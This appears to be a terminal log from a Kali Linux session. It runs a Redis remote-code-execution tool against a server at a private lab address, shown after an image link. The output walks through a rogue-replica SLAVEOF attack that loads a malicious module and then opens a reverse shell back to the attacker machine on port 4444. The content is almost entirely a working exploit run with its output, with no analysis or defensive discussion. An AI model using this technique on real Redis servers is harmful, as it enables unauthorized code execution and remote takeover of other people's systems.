 root@kali:/redis-rce-master# python redis-rce.py -r 192.168.119.155 -L 192.168.119.158 -f module.so
REDIS RCE
[*] Connecting to  192.168.119.155:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.119.155:6379
[*] Setting filename
[+] Accepted connection from 192.168.119.155:6379
[*] Start listening on 192.168.119.158:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.119.155:46788
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.119.158
[*] Reverse server port: 4444